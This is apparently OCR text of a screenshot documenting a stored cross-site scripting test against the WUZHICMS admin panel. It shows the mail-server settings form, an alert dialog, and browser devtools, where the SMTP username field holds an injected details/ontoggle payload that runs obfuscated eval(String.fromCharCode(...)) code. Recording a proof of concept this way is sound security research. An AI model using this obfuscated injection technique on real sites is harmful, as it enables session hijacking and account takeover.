 192.168.202.137/wuzhicms-master/www/index.php?m=core&f=index&_su=wuzhicms
WUZHICMS 我的面板 发布内容 扩展模块 管理会员 维护界面
192.168.202.137 显示：
×
2
确定
系统设置 > 邮件服务器 >
邮件服务器 邮件发送测试
基本设置
安全设置
邮件服务器
更新缓存
权限管理
敏感词管理
站点管理
自定义全局变量
发送方式 使用PHP的mail函数发送(Linux内核)
通过 SOCKET 连接 SMTP 服务器发送
SMTP 服务器地址 smtp.qq.com
SMTP 端口 465
SMTP 身份验证 是 否
使用SSL加密方式 是 否
邮箱用户名
▼ 详细信息
" >
邮箱密码
Elements Console Sources Network Performance Memory Application Security Audits
::before
▼<div class="col-lg-12">
▼<section class="panel">
▶<header class="panel-heading">…</header>
▼<div class="panel-body">
::before
▼<form class="form-horizontal tasi-form" method="post" action>
▶<div class="form-group">…</div>
▶<div class="form-group group-smtp">…</div>
▶<div class="form-group group-smtp">…</div>
▶<div class="form-group group-smtp">…</div>
▶<div class="form-group group-smtp">…</div>
▼<div class="form-group group-smtp"> == $0
::before
<label class="col-sm-2 col-xs-4 control-label">邮箱用户名</label>
▼<div class="col-lg-3 col-sm-4 col-xs-4 input-group">
<input type="text" class="form-control" name="form[smtp_user]" color="#000000" value>
<details ontoggle="eval(String.fromCharCode(97)+String.fromCharCode(108)+String.fromCharCode(101)+String.fromCharCode(114)+String.fromCharCode(116)+String.fromCharCode(40)
+String.fromCharCode(50)+String.fromCharCode(41))">" >
</details>
</div>
::after
</div>